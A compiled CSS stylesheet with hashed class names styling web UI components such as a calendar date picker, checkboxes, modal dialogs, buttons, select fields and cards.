.l75f9f680::after {
  content: ' ';
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  top: 50%;
  left: 50%;
  margin-left: -12px;
  margin-top: -12px;
  -webkit-animation: lf7f94a2f 1s linear infinite;
  animation: lf7f94a2f 1s linear infinite;
  background: transparent url([data-uri]) center no-repeat;
}
.l75f9f680.lce99c48f::after,
.l75f9f680.l7b5950f8::after,
.l75f9f680.l55e485f4::after {
  background: transparent url([data-uri]) center no-repeat;
}

.lcd4af810 {
  border-collapse: collapse;
  width: 100%;
}
.l97ff0f25 {
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  min-width: 280px;
}
.lccc9f01a {
  text-align: center;
  line-height: 24px;
  padding: 8px 0;
  border-bottom: 1px solid #eaecef;
}
.lb2c43b48 {
  padding: 16px;
}
.l463cc90b th {
  font-size: 14px;
  line-height: 20px;
  color: #747474;
  text-transform: uppercase;
  padding-bottom: 4px;
}
.l463cc90b span {
  text-align: center;
  display: block;
}
.lc6c5afa1 td {
  font-size: 16px;
  line-height: 24px;
  text-align: center;
  height: 40px;
  width: 40px;
  font-weight: inherit;
}
.lc6c5afa1 span {
  display: block;
  cursor: pointer;
  color: #2c2c2c;
  border: 1px solid transparent;
  margin: 0 auto;
  line-height: 32px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
}
.lc6c5afa1 span:hover {
  border-color: #1baf5d;
}
.le2edebb7 {
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: #fff;
  position: absolute;
  border-radius: 4px;
  font-size: 16px;
  line-height: 24px;
}
.le2edebb7 td {
  font-weight: inherit;
}
.lcf75578c {
  line-height: normal;
  position: relative;
  background-color: #fff;
  z-index: 1;
}
.lcf75578c td {
  text-align: center;
  padding: 27px 0;
}
.lcf75578c span {
  padding: 4px 10.75px;
  border-radius: 20px;
  border: 1px solid transparent;
  cursor: pointer;
}
.lcf75578c span:hover {
  border-color: #1baf5d;
}
.l55c34ce8 > span {
  background: #a4a9b5;
  color: #fff;
}
.l55c34ce8 > span:hover {
  border-color: transparent;
}
.ld764e555 > span {
  color: rgba(44,44,44,0.3);
}
.la299467d {
  position: relative;
  z-index: 0;
}
.la299467d > span {
  color: #fff;
}
.la299467d > span:after {
  content: '';
  position: absolute;
  background: #2ecc71;
  width: 40px;
  height: 32px;
  z-index: -1;
  left: 0;
  top: 4px;
}
.la299467d > span:before {
  content: '';
  position: absolute;
  height: 32px;
  background: #2ecc71;
  z-index: -1;
  top: 4px;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d:last-child:not(.l1a44d149):not(.lda3175d9) > span:before {
  width: 4px;
  left: 0;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d:first-child:not(.lda3175d9):not(.l1a44d149) > span:before {
  width: 4px;
  right: 0;
}
.la299467d.lda3175d9 > span:after {
  width: 18px;
  left: 22px;
}
.la299467d.lda3175d9.l560258ce > span:after,
.la299467d.lda3175d9.l560258ce > span:before {
  content: none;
}
.la299467d.l1a44d149 > span:after {
  width: 18px;
  right: 22px;
}
.la299467d.l1a44d149.le2a9cea1 > span:after,
.la299467d.l1a44d149.le2a9cea1 > span:before {
  content: none;
}
.la299467d.lda3175d9.l1a44d149 > span:after,
.la299467d:last-child.lda3175d9 > span:after,
.la299467d:first-child.l1a44d149 > span:after {
  content: none;
}
.la299467d.le2a9cea1 > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
}
.la299467d.le2a9cea1 > span:before {
  width: 4px;
  right: 0;
}
.la299467d.l560258ce > span:after {
  width: 32px;
  right: 4px;
  left: inherit;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}
.la299467d.l560258ce > span:before {
  width: 4px;
  left: 0;
}
.la299467d.le94fe61a > span:before {
  content: none !important;
}
.la299467d.le94fe61a > span:after {
  border-radius: 50%;
}
.la299467d.le94fe61a.lda3175d9 > span .la299467d.le94fe61a:after {
  content: none;
}
.la299467d.le94fe61a.l1a44d149 > span .la299467d.le94fe61a:after {
  content: none;
}
.lda3175d9 > span,
.l1a44d149 > span,
.l7f9ff328 > span {
  background: #1baf5d;
  color: #fff;
}
.l70f414a0 span {
  color: rgba(44,44,44,0.3);
  cursor: auto;
}
.l70f414a0 span:hover {
  border-color: transparent;
}
.l960c2d61 {
  color: rgba(164,169,181,0.7);
  cursor: pointer;
}
.l960c2d61:hover {
  color: #a4a9b5;
}
.l6febf510 {
  cursor: default;
  color: rgba(44,44,44,0.3);
}
.l6febf510:hover {
  color: rgba(44,44,44,0.3);
}
.l1f97f700 {
  visibility: hidden;
}
.l39516b17 {
  cursor: pointer;
}

/**
 * @name Checkbox
 * @section Checkbox
 */
/**
 * @name Checkbox default
 * @sectionof Checkbox
 * @example
 * <label class="checkbox">
 *     <input class="checkbox__input" type="checkbox" name="" value="">
 *     <span class="checkbox__icon-container">
 *         <span class="icon-font icon-checkmark icon-font--size_small color-default"></span>
 *     </span>
 *     <span class="checkbox__label">Default</span>
 * </label>
 */
.l0c777726 {
  display: inline-block;
  position: relative;
  cursor: pointer;
}
.l0c777726:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #a4a9b5;
}
.l0c777726:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #039be5;
}
.l91d3b762 {
  cursor: not-allowed;
}
.l91d3b762 .la96f00e0,
.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  border-color: rgba(44,44,44,0.1);
  background-color: rgba(255,255,255,0.2);
  color: rgba(44,44,44,0.3);
}
.l91d3b762 .l03062a33 {
  color: $grayTrans16;
}
.l5dfa93d0 .l03062a33 {
  color: #fff;
}
.l5dfa93d0 .la96f00e0 {
  border: 1px solid rgba(255,255,255,0.7);
  background-color: transparent;
}
.l5dfa93d0 .lafbbac4e:checked ~ .la96f00e0 {
  color: #039be5;
  background-color: #fff;
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0:hover:not(.l91d3b762) .lafbbac4e:checked ~ .la96f00e0 {
  border-color: #fff;
}
.l5dfa93d0.l91d3b762 .la96f00e0,
.l5dfa93d0.l91d3b762 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: transparent;
  color: rgba(255,255,255,0.2);
  border: 1px solid rgba(255,255,255,0.2);
}
.l5dfa93d0.l91d3b762 .l03062a33 {
  color: rgba(255,255,255,0.2);
}
.l1fb895a7 {
  padding-top: 2px;
  padding-bottom: 2px;
}
.l1fb895a7 .la96f00e0 {
  width: 16px;
  height: 16px;
  top: 4px;
}
.l1fb895a7 .l03062a33 {
  padding-left: 24px;
}
.lafbbac4e {
  display: none;
}
.l03062a33 {
  display: inline-block;
  line-height: 26px;
  padding-left: 32px;
  vertical-align: top;
}
.la96f00e0 {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 1px;
  left: 0;
  border: 1px solid rgba(164,169,181,0.7);
  border-radius: 4px;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  transition: all 0.1s ease;
  background-color: #fff;
  color: transparent;
}
.l05dee106 .la96f00e0 {
  border-color: #ef2d1d !important;
}
.lafbbac4e:checked ~ .la96f00e0 {
  background-color: #039be5;
  color: #fff;
  border-color: #039be5;
}
.lafbbac4e:checked ~ .la96f00e0 .l3b97bff1 {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.l05dee106 .lafbbac4e:checked ~ .la96f00e0 {
  background-color: #ef2d1d !important;
  color: #fff;
}
.la96f00e0 .l3b97bff1 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}

.lc3a1afdd {
  margin: 0;
  padding: 0;
  list-style: none;
}

.lafa859a7 {
  cursor: pointer;
  color: #2c2c2c;
  padding: 16px;
}
.lafa859a7:hover {
  background-color: #f4f4f4;
}

.l8864c256 {
  min-width: 280px;
  width: 280px;
}
.lb1803fc9,
.le757d672 {
  padding-top: 8px;
  padding-bottom: 8px;
  min-width: 280px;
  overflow: auto;
}
.lb08a785f {
  padding: 8px 16px;
}
.lfb04786a {
  font-size: 16px;
  line-height: 24px;
}
.lb4be54ed {
  white-space: nowrap;
}
.l53004414 {
  padding: 8px 16px;
  font-size: 12px;
  line-height: 16px;
  background-color: #fce87f;
}

.l5a960114 {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  z-index: 1000;
  text-align: center;
  overflow-y: auto;
  overflow-x: hidden;
  white-space: nowrap;
  -webkit-overflow-scrolling: touch;
}
@media only screen and (min-width: 768px) {
  .l5a960114:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}
.lba3556c7 {
  background: rgba(44,44,44,0.56);
}
.lc34ea57f {
  background: rgba(255,255,255,0.4);
}
.lc8df4b7e {
  display: inline-block;
  max-width: 100%;
  width: 480px;
  background-color: #fff;
  z-index: 1001;
  border-radius: 4px;
  vertical-align: middle;
  text-align: left;
  margin: 56px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  white-space: normal;
}
.lc8df4b7e.la52bb638 {
  background: transparent;
}
.lc8df4b7e.l32638ec8 {
  -webkit-box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
  box-shadow: 0 24px 26px 0 rgba(0,0,0,0.16), 0 12px 19px 0 rgba(0,0,0,0.16), 0 6px 13px 0 rgba(0,0,0,0.16);
}
.lc8df4b7e.l7c91c11a {
  vertical-align: top;
}
@media only screen and (max-width: 767px) {
  .lc8df4b7e {
    top: 0;
    bottom: auto;
    min-height: 100vh;
    margin: 0;
    padding-bottom: 32px;
  }
  .lc8df4b7e .l590a9a41 {
    position: fixed;
  }
}
@media only screen and (max-width: 576px) {
  .lc8df4b7e {
    margin-top: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100vw;
  }
}
.l785f8e66 {
  position: absolute;
  top: 32px;
  right: 32px;
  padding: 2px;
  z-index: 2;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l785f8e66 {
    top: 16px;
    right: 16px;
  }
}
.l785f8e66.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: right;
}
@media only screen and (max-width: 576px) {
  .l785f8e66.l5f429cce {
    top: 16px;
    margin-top: 16px;
    right: 0;
  }
}
.lbe6a5946 {
  font-size: 24px;
  line-height: 32px;
  background-color: inherit;
  z-index: 1;
  padding-bottom: 24px;
  margin-right: -32px;
  margin-left: -32px;
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.lbe6a5946.l32638ec8 {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.lbe6a5946.l5f429cce {
  position: sticky;
  top: 0;
}
@media only screen and (max-width: 576px) {
  .lbe6a5946 {
    padding-right: 40px;
    padding-bottom: 16px;
  }
}
.l21e5e2f5 {
  padding-right: 40px;
}
.l590a9a41 {
  margin-right: -32px;
  margin-left: -32px;
  padding: 24px 32px;
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
}
.l590a9a41.lc9310ff5 {
  background-color: #f4f4f4;
}
.l590a9a41.l5f429cce {
  position: sticky;
  bottom: 0;
}
@media only screen and (max-width: 576px) {
  .l590a9a41 {
    padding-top: 16px;
    padding-right: 32px;
    padding-bottom: 16px;
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
  }
  .l590a9a41.l5f429cce {
    position: fixed;
  }
}
@media only screen and (max-width: 992px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -24px;
    margin-right: -24px;
  }
}
@media only screen and (max-width: 576px) {
  .l590a9a41,
  .lbe6a5946 {
    margin-left: -16px;
    margin-right: -16px;
  }
}
.l3507dc8f {
  position: absolute;
  top: 32px;
  left: 32px;
  padding: 2px;
  z-index: 21;
  cursor: pointer;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f {
    top: 16px;
    left: 16px;
  }
}
.l3507dc8f.l5f429cce {
  position: sticky;
  top: 32px;
  margin-top: 32px;
  float: left;
}
@media only screen and (max-width: 576px) {
  .l3507dc8f.l5f429cce {
    top: 16px;
    margin-top: 16px;
    left: 0;
  }
}
.l8561d2dc {
  padding-bottom: 32px;
}
@media only screen and (max-width: 576px) {
  .l8561d2dc {
    padding-bottom: 64px;
  }
}
.l4eb49d4b {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ledb66f0d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.lbc9dd818 {
  display: inline-block;
  background: 0;
  margin: 0;
  padding: 0;
  outline: 0;
  border: 0;
  cursor: pointer;
  color: rgba(164,169,181,0.7);
  vertical-align: middle;
}
.lbc9dd818:hover,
.lbc9dd818:active {
  color: #a4a9b5;
}
.l14a61be7 {
  color: rgba(255,255,255,0.4);
}
.l14a61be7:hover,
.l14a61be7:active {
  color: #fff;
}

.l1d2d981e {
  cursor: pointer;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 8px 0 16px;
}
.l1d2d981e:hover .ld823b25e {
  color: #a4a9b5;
}
.l1d2d981e.lafdf8560 {
  background: #7e8595;
  color: #fff;
}
.l1d2d981e.lafdf8560 .ld823b25e {
  color: #fff;
}
.l0659a4a2 {
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.l54ecbf21 {
  color: rgba(44,44,44,0.3);
}
.lc462cc69 {
  height: 32px;
  font-size: 12px;
  line-height: 30px;
}
.l00310c87 {
  height: 32px;
  font-size: 14px;
  line-height: 30px;
}
.lfeefbeaa {
  height: 40px;
  font-size: 16px;
  line-height: 40px;
}
.lafa38ec8 {
  height: 48px;
  font-size: 18px;
  line-height: 46px;
}
.l8dc13c16 {
  height: 56px;
  font-size: 16px;
  line-height: 24px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: end;
  -moz-box-align: end;
  -o-box-align: end;
  -ms-flex-align: end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
  padding-bottom: 8px;
}
.lc7ed822d {
  border-color: #d6d9e0;
}
.lc7ed822d:hover {
  border-color: #a4a9b5;
}
.l2aac8192 {
  border-color: #1baf5d;
}
.l2aac8192:hover {
  border-color: #1baf5d;
}
.l8d51097d {
  border-color: #fe9e00;
}
.l8d51097d:hover {
  border-color: #fe9e00;
}
.la42e0678 {
  border-color: #ef2d1d;
}
.la42e0678:hover {
  border-color: #ef2d1d;
}
.ld823b25e {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
}
.l14c62991 {
  width: 100%;
}
.l72806884.lc7ed822d,
.l2acd8ffe.lc7ed822d,
.l72806884.l2aac8192,
.l2acd8ffe.l2aac8192 {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.l665c4214 {
  padding: 0;
}
.l2acd8ffe {
  border-bottom-color: transparent !important;
}
.l01eaaae9 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}
.l01eaaae9:hover {
  border-color: rgba(44,44,44,0.3);
}

.le7609d07 {
  position: relative;
  background-color: #fff;
  color: #2c2c2c;
  border-radius: 4px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 16px;
  line-height: 24px;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l8d588fd2 {
  display: inline-block;
  position: absolute;
  top: 16px;
  right: 16px;
  cursor: pointer;
  color: #a4a9b5;
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
  -webkit-transition: 0.15s;
  -moz-transition: 0.15s;
  -o-transition: 0.15s;
  -ms-transition: 0.15s;
  transition: 0.15s;
}
.l8d588fd2:hover {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
@media only screen and (max-width: 400px) {
  .l8d588fd2 {
    top: 8px;
    right: 8px;
  }
}
.l3531320e {
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  padding: 24px 32px;
}
..l5eab8455 {
  font-size: 32px;
  line-height: 40px;
  padding-bottom: 0;
}
.l3531320e:not(.l5eab8455) {
  border-bottom: 1px solid #d6d9e0;
}
.lbcdcc9ab .l3531320e {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px 24px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
}
@media only screen and (max-width: 400px) {
  .l3531320e {
    font-size: 18px;
    line-height: 28px;
    padding: 16px;
  }
  .l5eab8455 {
    padding-bottom: 0;
  }
  .lbcdcc9ab .l3531320e {
    padding-right: 32px;
  }
}
.l97990a56 {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  padding-top: 16px;
  color: #747474;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l97990a56 {
    font-size: 14px;
    line-height: 20px;
    padding-top: 8px;
  }
}
.l0f6f4a95 {
  padding: 32px;
}
.l19a42e3d .l0f6f4a95 {
  padding-right: 64px;
}
@media only screen and (min-width: 400px) and (max-width: 1050px) {
  .l0f6f4a95 {
    padding: 24px;
  }
}
@media only screen and (max-width: 400px) {
  .l0f6f4a95 {
    padding: 16px;
    font-size: 14px;
    line-height: 20px;
  }
  .l19a42e3d .l0f6f4a95 {
    padding-right: 32px;
  }
}
.l0f6f4a95 + .l0f6f4a95 {
  border-top: 1px solid #d6d9e0;
}
.lf2853e42:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 8px;
  border-radius: 4px 0 0 4px;
  background-color: #ffc92e;
}
.l7737e5ec {
  -webkit-transition: box-shadow 0.3s ease;
  -moz-transition: box-shadow 0.3s ease;
  -o-transition: box-shadow 0.3s ease;
  -ms-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
}
.l7737e5ec:hover {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l6050bfcc {
  -webkit-box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.32);
}
.l5858b9e1 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.l83ffbd00 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l378b3975 {
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.16), 0 8px 24px 0 rgba(0,0,0,0.16), 0 24px 24px 0 rgba(0,0,0,0.16);
}
.l245849db {
  -webkit-box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 -8px 16px 0 rgba(0,0,0,0.08), 0 -4px 16px 0 rgba(0,0,0,0.08), 0 0 16px 0 rgba(0,0,0,0.08);
}
.lecf6601f {
  -webkit-box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
  box-shadow: 0 2px 14px 0 rgba(0,0,0,0.08), 0 1px 4px 0 rgba(0,0,0,0.02);
}
.l96eb229b {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l7f91ada4 {
  background-color: #f4f4f4;
}
.l128f5b3e {
  background-color: rgba(255,255,255,0.08);
}
.l5cf67fb9 {
  background-color: rgba(255,255,255,0.7);
}
.ld7e2b2f0 .l0f6f4a95 {
  padding: 0;
}
.l82f160be {
  border-radius: 0;
}

.l9363b421 {
  background-color: #f4f4f4;
}
.lbc45239d .l10ccc35b {
  fill: #28467f;
  color: #fff;
  stroke: #28467f;
}
.l9363b421:not(.lbc45239d) .l9eea10a7:hover .l10ccc35b {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l9eea10a7 {
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
}
.lf522f47c {
  background-color: #f4f4f4;
  padding: 24px 32px 48px;
}
.l10ccc35b {
  position: absolute;
  left: 32px;
  bottom: -1px;
  width: 35px;
  height: 21px;
  border: 0;
  outline: 0;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: 0;
  fill: #fff;
  stroke: #d6d9e0;
  color: #d6d9e0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.l10ccc35b:hover {
  color: #fff;
  stroke: #29b6f6;
  fill: #29b6f6;
}
.l10ccc35b:active {
  color: #fff;
  stroke: #039be5;
  fill: #039be5;
}
.l581a5c5e {
  position: relative;
}
.l7eac5542 {
  position: absolute;
  left: 10px;
  top: 4px;
}

.ld6f548e9 {
  position: relative;
}
.ldc2e1be7:before {
  display: none;
}
.ldc2e1be7:after {
  display: none;
}
.lb7da90d9 {
  position: relative;
  overflow: hidden;
}
.lb7da90d9:after {
  content: ' ';
  position: absolute;
  display: block;
  left: 0;
  right: 0;
  height: 24px;
  bottom: 0;
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l9efe6668 {
  cursor: pointer;
  color: #2c2c2c;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
}
.l9efe6668:hover {
  color: #2c2c2c;
}
.lb9c354d7 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -moz-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -o-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: -ms-linear-gradient(270deg, rgba(255,255,255,0) 0, #fff 100%);
  background: linear-gradient(180deg, rgba(255,255,255,0) 0, #fff 100%);
}
.l65fd8ca0 .lb7da90d9:after {
  background: -webkit-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -moz-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -o-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: -ms-linear-gradient(270deg, rgba(40,70,127,0) 0, #28467f 100%);
  background: linear-gradient(180deg, rgba(40,70,127,0) 0, #28467f 100%);
}
.l65fd8ca0 .l9efe6668 {
  color: #fff;
}
.l65fd8ca0 .l9efe6668:hover {
  color: #29b6f6;
}
.l65fd8ca0 a {
  color: #fff;
}
.l65fd8ca0 a:hover {
  color: #29b6f6;
}
.la31c48f9 .lb7da90d9:after {
  display: none;
}
.la31c48f9 .l9efe6668 {
  color: #fff;
}
.la31c48f9 .l9efe6668:hover {
  color: #fff;
}

/** Блок */
.l8938121e {
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  border-color: #a4a9b5;
  color: #2c2c2c;
}
.l8938121e:hover:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #a4a9b5;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l3ad9d543 {
  color: #fff;
  border-color: #fff;
}
.l8938121e:hover.l83f7902b:not(.la693df5c):not(.ld23e3611) .l8ee67f5a {
  color: #fff;
}
/** end */
/** Модификаторы для рута */
.ld2693343 .l0c37eb90 {
  position: absolute;
}
.ld2693343 .l3ad9d543 {
  height: 56px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.ld2693343 .l3ad9d543:not([disabled],
.ld2693343 .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l759451e7 .l3ad9d543 {
  height: 48px;
  padding: 10px 8px 10px 16px;
  font-size: 18px;
}
.l759451e7 .l3ad9d543:not([disabled]).lfd96e75e {
  background-color: #fff;
}
.l759451e7 .l8ee67f5a {
  bottom: 12px;
}
.l32306f7d .l3ad9d543 {
  height: 40px;
  padding: 7px 12px 7px 16px;
  font-size: 16px;
}
.l32306f7d .l3ad9d543:not([disabled],
.l32306f7d .l3ad9d543 .l101b7b46) {
  background-color: #fff;
}
.l33bcf383.l759451e7 {
  position: relative;
}
.l33bcf383.l759451e7 .l3ad9d543 {
  height: 56px;
  padding-top: 24px;
  padding-bottom: 8px;
}
.l33bcf383.l759451e7 .l8ee67f5a {
  bottom: 16px;
}
.l33bcf383.le173f8e3 .l3ad9d543,
.l33bcf383.lb4055c99 .l3ad9d543,
.l33bcf383.le2af73c6 .l3ad9d543 {
  height: auto;
  border-radius: 0;
  border-top: none;
  border-right: none;
  border-left: none;
  padding-top: 0;
}
.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  background: transparent;
  border-bottom-color: rgba(44,44,44,0.1);
}
.l2d5e7571.l33bcf383.le173f8e3 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.lb4055c99 .l3ad9d543[disabled],
.l2d5e7571.l33bcf383.le2af73c6 .l3ad9d543[disabled] {
  border-bottom-color: rgba(255,255,255,0.2);
}
.l33bcf383.le173f8e3 {
  height: 64px;
  padding-top: 28px;
}
.l33bcf383.le173f8e3 .l3ad9d543 {
  padding-bottom: 9px;
  font-size: 18px;
  line-height: 28px;
}
.l33bcf383.lb4055c99 {
  height: 60px;
  padding-top: 30px;
}
.l33bcf383.lb4055c99 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 16px;
  line-height: 24px;
}
.l33bcf383.le2af73c6 {
  height: 48px;
  padding-top: 20px;
}
.l33bcf383.le2af73c6 .l3ad9d543 {
  padding-bottom: 7px;
  font-size: 14px;
  line-height: 20px;
}
